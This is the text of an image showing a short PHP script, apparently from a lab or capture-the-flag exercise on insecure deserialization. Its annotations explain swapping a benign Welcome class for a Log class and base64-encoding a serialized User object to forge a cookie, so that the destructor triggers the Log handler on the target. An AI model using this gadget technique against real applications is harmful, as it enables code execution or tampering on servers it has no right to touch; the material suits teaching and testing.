 serial1 > source > user.class.php
1 <?php
2 include("log.class.php");
3
4 class Welcome {
5 public function handler($val) {
6 echo "Hello " . $val;
7 }
8 }
9
10 class User {
11 private $name;
12 private $wel;
13
14 function __construct($name) {
15 $this->name = $name;
16 $this->wel = new Log(); Reference Log() instead of Welcome()
17 }
18
19 function __destruct() {
20 //echo "bye\n";
21 $this->wel->handler($this->name);
22 }
23 }
24
25 echo base64_encode(serialize(new User('caue'))); Create our cookie
26
27 ?>
28